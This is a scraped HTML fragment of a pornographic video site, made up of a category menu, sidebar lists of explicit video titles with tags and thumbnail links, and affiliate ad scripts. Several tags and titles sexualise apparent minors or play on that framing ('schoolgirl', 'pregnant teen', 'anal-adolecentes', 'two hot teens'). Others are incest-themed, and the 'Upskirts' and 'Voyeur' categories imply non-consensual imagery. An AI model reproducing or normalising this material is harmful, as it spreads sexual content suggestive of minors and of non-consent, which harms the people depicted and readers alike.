	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="130579" class="loop-video thumb-block post-130579 post type-post status-publish format-video has-post-thumbnail hentry category-367 tag-amateur tag-amateur-lesbian tag-big tag-big-natural-tits tag-lesbian tag-natural tag-natural-tits tag-scene tag-tits tag-toys tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/69/amateur-lesbian-scene-with-toys-and-big-natural-tits/" title="Amateur lesbian scene with toys and big natural tits">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/amateur-lesbian-scene-with-toys-and-big-natural-tits.jpg" alt="Amateur lesbian scene with toys and big natural tits"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Amateur lesbian scene with toys and big natural tits</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="115349" class="loop-video thumb-block post-115349 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-orgy tag-dicks tag-lana tag-orgy tag-three post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/lana-analise-three-dicks-anal-orgy/" title="Lana Analise Three Dicks Anal Orgy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/lana-analise-three-dicks-anal-orgy.jpg" alt="Lana Analise Three Dicks Anal Orgy"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Lana Analise Three Dicks Anal Orgy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="72920" class="loop-video thumb-block post-72920 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/busty-blonde-gives-an-amazing-pov-blowjob/" title="Busty blonde gives an amazing POV blowjob">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4527106/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4527106/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/busty-blonde-gives-an-amazing-pov-blowjob.jpg" alt="Busty blonde gives an amazing POV blowjob"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Busty blonde gives an amazing POV blowjob</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="57775" class="loop-video thumb-block post-57775 post type-post status-publish format-video has-post-thumbnail hentry category-oldyoung tag-play post_format-post-format-video">
	<a href="https://xvmovies.com/oldyoung/sfa-mommys-away-so-stepdaddy-gets-to-to-play/" title="SFA Mommy’s Away, So Stepdaddy Gets To To Play !">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/sfa-mommys-away-so-stepdaddy-gets-to-to-play.jpg" alt="SFA Mommy’s Away, So Stepdaddy Gets To To Play !"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:74%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>74%</span></div>		<header class="entry-header">
			<span>SFA Mommy’s Away, So Stepdaddy Gets To To Play !</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="65049" class="loop-video thumb-block post-65049 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-dicks tag-horny tag-hot tag-teens tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/anal/two-hot-teens-meet-two-horny-dicks/" title="Two hot teens meet two horny dicks">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/two-hot-teens-meet-two-horny-dicks.jpg" alt="Two hot teens meet two horny dicks"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>Two hot teens meet two horny dicks</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="141780" class="loop-video thumb-block post-141780 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-big-cock tag-brunette tag-deepthroat tag-hairy tag-hd tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/anal/lustful-mom-in-stockings-pours-oil-on-her-pussy-and-flows-from-anal-dana-wolf-and-markus-dupree/" title="Lustful Mom In Stockings Pours Oil On Her Pussy And Flows From Anal &#8211; Dana Wolf And Markus Dupree">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18791000/18791341/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/lustful-mom-in-stockings-pours-oil-on-her-pussy-and-flows-from-anal-dana-wolf-and-markus-dupree.jpg" alt="Lustful Mom In Stockings Pours Oil On Her Pussy And Flows From Anal &#8211; Dana Wolf And Markus Dupree"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Lustful Mom In Stockings Pours Oil On Her Pussy And Flows From Anal &#8211; Dana Wolf And Markus Dupree</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="157274" class="loop-video thumb-block post-157274 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-roulette post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-fap-roulette-by-bratperversions/" title="Anal Fap Roulette by #BratPerversions">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/anal-fap-roulette-by-bratperversions.jpg" alt="Anal Fap Roulette by #BratPerversions"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Anal Fap Roulette by #BratPerversions</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="65931" class="loop-video thumb-block post-65931 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-french tag-fucked tag-school tag-slutty tag-student tag-teacher tag-teacher-fuck post_format-post-format-video actors-marina-beaulieu">
	<a href="https://xvmovies.com/anal/pornoacademie-marina-beaulieu-slutty-french-school-teacher-fucked-by-principal-and-student-letsdoeit/" title="PornoAcademie &#8211; Marina Beaulieu Slutty French School Teacher Fucked By Principal And Student &#8211; LETSDOEIT">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/pornoacademie-marina-beaulieu-slutty-french-school-teacher-fucked-by-principal-and-student-letsdoeit.jpg" alt="PornoAcademie &#8211; Marina Beaulieu Slutty French School Teacher Fucked By Principal And Student &#8211; LETSDOEIT"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:63%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>63%</span></div>		<header class="entry-header">
			<span>PornoAcademie &#8211; Marina Beaulieu Slutty French School Teacher Fucked By Principal And Student &#8211; LETSDOEIT</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
